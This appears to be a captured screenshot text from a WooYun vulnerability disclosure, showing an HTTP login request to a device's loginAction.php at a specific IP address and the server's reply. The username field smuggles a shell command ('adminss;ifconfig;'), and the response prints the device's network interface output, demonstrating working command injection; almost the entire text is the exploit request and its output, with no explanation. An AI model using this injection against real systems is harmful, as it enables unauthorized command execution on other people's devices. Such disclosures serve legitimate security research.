 Raw Params Headers Hex
POST /09/business/loginAction.php?language=1 HTTP/1.1
Host: 219.150.179.250
Connection: keep-alive
Content-Length: 199
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: PHPSESSID=v5t33kugtbu9ejphbfq0k540p5; userName=+; failCount=0
username=adminss;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
Raw Headers Hex HTML Render
Connection: Keep-Alive
Content-Type: text/html
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>adminss
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org